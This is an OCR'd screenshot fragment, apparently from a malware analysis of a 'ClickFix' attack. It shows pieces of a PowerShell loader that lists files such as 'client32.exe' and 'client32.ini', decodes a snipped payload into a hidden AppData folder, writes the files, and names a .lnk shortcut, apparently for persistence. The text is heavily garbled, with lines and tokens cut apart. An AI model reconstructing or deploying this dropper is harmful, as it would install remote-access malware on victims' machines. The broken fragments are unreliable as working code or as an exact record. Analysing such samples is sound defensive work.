
# Initial ClickFix command
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\Po
# ScriptBlock
$ErrorActionPreference=
'Stop'
$vc8ok6h3 = @(
'client32.exe'
,
'client32.ini'
,
'H
$w4CiScOa = @(
'<snipped>'
$dest = Join-Path $Env:AppData 
'VFrTdT'
[
IO.Directory
for
 ($i = 
0
; $i 
-lt
    $bytes = [
Convert
    $dir = [
IO.Path
if
    [
IO.File
$exePath = Join-Path $dest 
'client32.exe'
$lnkName = 
'HH4lmegm.lnk'